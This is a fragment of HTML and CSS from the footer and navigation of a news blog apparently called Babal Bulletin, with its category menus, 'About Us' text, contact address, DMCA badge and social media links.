</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://babalbulletin.com/entertainment/" class="td-pulldown-size">Entertainment</a></h4></div><div id=tdi_112 class="td_block_inner td-fix-index"><div class="menu-entertainment-container"><ul id="menu-entertainment" class="menu"><li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://babalbulletin.com/celebrities/">Celebrities</a></li>
<li id="menu-item-5489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5489"><a href="https://babalbulletin.com/entertainment/hot/">Hot</a></li>
<li id="menu-item-5492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5492"><a href="https://babalbulletin.com/entertainment/trending/">Trending</a></li>
<li id="menu-item-5491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5491"><a href="https://babalbulletin.com/entertainment/popular/">Popular</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5490"><a href="https://babalbulletin.com/entertainment/movies/">Movies</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5494"><a href="https://babalbulletin.com/gaming/">Gaming</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114,
                .tdi_114 .tdc-columns{
                    min-height: 0;
                }.tdi_114,
				.tdi_114 .tdc-columns{
				    display: block;
				}.tdi_114 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114{
position:relative;
}

.tdi_114 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_113_rand_style td-element-style" ><style>
.tdi_113_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_118  td_separator_solid td_separator_center"><span style="border-color:rgba(0,0,0,0.06);border-width:1px;width:60%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_118{
padding-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
margin-bottom:0px !important;
padding-top:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
margin-bottom:0px !important;
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:0px !important;
padding-top:0px !important;
}
}

</style></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_120,
                .tdi_120 .tdc-columns{
                    min-height: 0;
                }.tdi_120,
				.tdi_120 .tdc-columns{
				    display: block;
				}.tdi_120 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_120 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_120 .tdc-row-video-background-error,
	                .tdi_120 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_120 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_120 .tdc-row-video-background-error,
	                .tdi_120 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_120{
padding-top:20px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_120 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120{
padding-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_119_rand_style td-element-style" ><style>
.tdi_119_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_122{
                    vertical-align: middle;
                }.tdi_122 > .wpb_wrapper,
				.tdi_122 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_122 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_122 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_122 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_123 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_123" >
<style>

/* inline tdc_css att */

.tdi_123{
margin-top:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-top:10px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123{
                    display: inline-block;
                }.tdi_123 .tdb-logo-a,
                .tdi_123 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_123 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_123 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_123 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #670404;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_123 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_123 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_123 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_123 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_123 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_123 .tdb-logo-icon-svg svg,
                .tdi_123 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_123 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_123 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_123 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_123 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_123 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_123 .tdb-logo-icon{
                    margin-right: 4px;
                
                    top: 0px;
                }.tdi_123 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_123 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_123 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://babalbulletin.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://babalbulletin.com/wp-content/uploads/2022/01/bb-news-social-sharing-logo-rank-math.png" alt="Logo"  title=""  width="1200" height="630" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline">Viral News Every Second</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125{
width:40% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_126 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_12.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span{
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            

            
            .tdi_126 .td-block-title > * {
                color: #670404 !important;
            }
/* inline tdc_css att */

.tdi_126{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_126 .td-block-title a,
				body .tdi_126 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_126 .td-block-title a,
				body .tdi_126 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_126 .td-block-title a,
				body .tdi_126 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>About Us</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>

/* inline tdc_css att */

.tdi_127{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_127{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_127{
                    text-align: left !important;
                }.tdi_127 .tdm-descr{
                    color: #670404;
                
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">Babal Bulletin is the best news blog publishing high value articles on Politics, Sports, Science & Technology, Entertainment, Business, Fashion, Spirituality, and Viral News Portal. It brings daily viral news based on QCC.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

.tdi_128{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_128{
                    text-align: left !important;
                }.tdi_128 .tdm-descr{
                    color: #670404;
                
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_128 .tdm-descr a{
                    color: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="#">contact@babalbulletin.com</a></p></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_130 "><div class="td-fix-index"><a href="//www.dmca.com/Protection/Status.aspx?ID=2caa5f91-8a07-4bb0-8e00-05436e449af2" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=2caa5f91-8a07-4bb0-8e00-05436e449af2"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_133 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_133" >
<style>
.tdi_133 .td-block-title > * {
                color: #670404 !important;
            }
/* inline tdc_css att */

.tdi_133{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_133{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-top:26px !important;
margin-bottom:-12px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_133 .td-block-title a,
				body .tdi_133 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .td-block-title a,
				body .tdi_133 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_133 .td-block-title a,
				body .tdi_133 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Follow Us</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_134 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>

/* inline tdc_css att */

.tdi_134{
margin-left:-10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_135 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_135 .tdm-social-item i.td-icon-twitter,
				.tdi_135 .tdm-social-item i.td-icon-linkedin,
				.tdi_135 .tdm-social-item i.td-icon-pinterest,
				.tdi_135 .tdm-social-item i.td-icon-blogger,
				.tdi_135 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_135 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_135 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_135 .tdm-social-item i,
				.tds-team-member2 .tdi_135.tds-social1 .tdm-social-item i{
					color: #670404;
				}.tdi_135 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_135.tds-social1 .tdm-social-item:hover i{
					color: #f5b000;
				}.tdi_135 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_135 .tdm-social-item i.td-icon-twitter,
				.tdi_135 .tdm-social-item i.td-icon-linkedin,
				.tdi_135 .tdm-social-item i.td-icon-pinterest,
				.tdi_135 .tdm-social-item i.td-icon-blogger,
				.tdi_135 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_135 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_135"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Babal-Bulletin-111487291521596"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Babal-Bulletin-111487291521596" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/194984255@N04/"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="https://www.flickr.com/photos/194984255@N04/" class="tdm-social-text" >Flickr</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/babalbulletin"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/babalbulletin" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCwybcDTwRWu2zsEXpP3UzCQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCwybcDTwRWu2zsEXpP3UzCQ" class="tdm-social-text" >Youtube</a></div></div></div><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_137{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_137,
				.tdi_137 .tdc-inner-columns{
				    display: block;
				}.tdi_137 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_139{
                    vertical-align: baseline;
                }.tdi_139 .vc_column-inner > .wpb_wrapper,
				.tdi_139 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_140 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_140" >
<style>
.td-theme-wrap .tdi_140 .td-block-title > *,
            .td-theme-wrap .tdi_140 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_140 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_140 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_140 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_140 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #670404;
            }

            .td-theme-wrap .tdi_140 .td-subcat-dropdown ul:after {
                background-color: #670404;
            }
            
            
            .td-theme-wrap .tdi_140 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_140 .td_quote_on_blocks,
            .td-theme-wrap .tdi_140 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_140 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_140 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_140 .td-instagram-user a {
                color: #670404;
            }

            .td-theme-wrap .tdi_140 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_140 .td-load-more-wrap a:hover {
                background-color: #670404;
                border-color: #670404;
            }

            .td-theme-wrap .tdi_140 .td-read-more a,
            .td-theme-wrap .tdi_140 .td-weather-information:before,
            .td-theme-wrap .tdi_140 .td-weather-week:before,
            .td-theme-wrap .tdi_140 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_140 .td-post-category,
            .td-theme-wrap .tdi_140 .td-post-category:hover {
                background-color: #670404;
            }
</style>
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Follow Us On</span></h4></div><div class="td_mod_wrap td-fix-index"><p><!--more--><a href="https://news.google.com/publications/CAAqBwgKMKTfswswsfrKAw?hl=en-IN&gl=IN&ceid=IN%3Aen"><img class=" wp-image-3680 aligncenter" src="https://babalbulletin.com/wp-content/uploads/2022/04/Google-News-Babalbulletin-300x225.png" alt="" width="208" height="154" /></a></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_142,
                .tdi_142 .tdc-columns{
                    min-height: 0;
                }.tdi_142,
				.tdi_142 .tdc-columns{
				    display: block;
				}.tdi_142 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: baseline;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_145 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_145 .td_block_inner{
                    text-align: center;
                }.tdi_145 .tdb-menu > li .tdb-menu-sep,
                .tdi_145 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_145 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_145 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_145 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_145 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_145 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_145 .tdb-menu .tdb-normal-menu ul,
                .tdi_145 .td-pulldown-filter-list,
                .tdi_145 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_145 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_145 .tdb-menu > li > a:after,
				.tdi_145 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_145 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top_menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4468"><a href="https://babalbulletin.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3805"><a href="https://babalbulletin.com/nepal-news-channel-live/"><div class="tdb-menu-item-text">Live</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1703"><a href="https://babalbulletin.com/news/"><div class="tdb-menu-item-text">News</div></a></li>
